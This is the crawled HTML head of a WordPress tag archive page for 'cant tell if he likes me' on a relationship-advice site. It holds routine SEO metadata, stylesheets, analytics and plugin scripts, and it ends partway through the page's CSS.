

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yohumanz.com/tag/cant-tell-if-he-likes-me/
body_size: 25429
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>cant tell if he likes me Archives - YoHumanz</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://yohumanz.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://yohumanz.com/wp-content/uploads/2020/04/heart-300x254.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://yohumanz.com/tag/cant-tell-if-he-likes-me/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cant tell if he likes me Archives - YoHumanz" />
	<meta property="og:url" content="https://yohumanz.com/tag/cant-tell-if-he-likes-me/" />
	<meta property="og:site_name" content="YoHumanz" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://yohumanz.com/tag/cant-tell-if-he-likes-me/","url":"https://yohumanz.com/tag/cant-tell-if-he-likes-me/","name":"cant tell if he likes me Archives - YoHumanz","isPartOf":{"@id":"https://yohumanz.com/#website"},"primaryImageOfPage":{"@id":"https://yohumanz.com/tag/cant-tell-if-he-likes-me/#primaryimage"},"image":{"@id":"https://yohumanz.com/tag/cant-tell-if-he-likes-me/#primaryimage"},"thumbnailUrl":"https://yohumanz.com/wp-content/uploads/2021/01/what-are-mixed-signals-from-a-guy.jpeg","breadcrumb":{"@id":"https://yohumanz.com/tag/cant-tell-if-he-likes-me/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yohumanz.com/tag/cant-tell-if-he-likes-me/#primaryimage","url":"https://yohumanz.com/wp-content/uploads/2021/01/what-are-mixed-signals-from-a-guy.jpeg","contentUrl":"https://yohumanz.com/wp-content/uploads/2021/01/what-are-mixed-signals-from-a-guy.jpeg","width":1350,"height":900,"caption":"what are mixed signals from a guy"},{"@type":"BreadcrumbList","@id":"https://yohumanz.com/tag/cant-tell-if-he-likes-me/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yohumanz.com/"},{"@type":"ListItem","position":2,"name":"cant tell if he likes me"}]},{"@type":"WebSite","@id":"https://yohumanz.com/#website","url":"https://yohumanz.com/","name":"YoHumanz","description":"Humans Talking About Being Human","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yohumanz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Feed" href="https://yohumanz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; Comments Feed" href="https://yohumanz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YoHumanz &raquo; cant tell if he likes me Tag Feed" href="https://yohumanz.com/tag/cant-tell-if-he-likes-me/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yohumanz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wprm-public-css' href='https://yohumanz.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=8.10.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yohumanz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yohumanz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://yohumanz.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='optinforms-stylesheet-css' href='https://yohumanz.com/wp-content/plugins/optin-forms/css/optinforms.css?ver=1.2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://yohumanz.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.57.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://yohumanz.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Aguafina+Script%3A400%2C300%2C500%2C600%2C700%7CKumar+One%3A400%2C300%2C500%2C600%2C700%7CZCOOL+QingKe+HuangYou%3A400%2C300%2C500%2C600%2C700%7CActor%3A400%2C300%2C500%2C600%2C700%7CScada%3A400%2C300%2C500%2C600%2C700%7CBioRhyme+Expanded%3A400%2C300%2C500%2C600%2C700%7CCalligraffitti%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CMontserrat%3A600%7COpen+Sans%3A400%2C600%7CYeseva+One%3A400%7CRoboto+Condensed%3A700%7CRoboto%3A400&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://yohumanz.com/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://yohumanz.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://yohumanz.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/decor/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://yohumanz.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/yohumanz.com\/getting-mixed-signals-from-a-crush-the-ultimate-response-why\/","title":"Getting+Mixed+Signals+from+a+Crush%3A+The+Ultimate+Response+%2B+Why","image":"https:\/\/yohumanz.com\/wp-content\/uploads\/2021\/01\/what-are-mixed-signals-from-a-guy.jpeg","desc":"No matter your gender, almost all of us have experienced mixed signals.\r\nOne moment they seem totally into you.\r\n\r\nAnd the next it\u2019s like you never even met.\r\n\r\nBut then they\u2019re warm with you again, like it never \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"e45d66bdc6","postid":"","servertime":"1769997584","ajaxurl":"https:\/\/yohumanz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9" id="mashsb-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/optin-forms/js/placeholder.js?ver=1.2.9.8" id="placeholder-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://yohumanz.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://yohumanz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yohumanz.com/wp-json/wp/v2/tags/618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yohumanz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162345432-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162345432-1');
</script>


<meta name="p:domain_verify" content="94efc376d9ebc784d0fd0a1f619d86b5"/><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['tag'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="818499" async></script>		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://yohumanz.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-compact {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact p, .wprm-recipe-template-compact li {
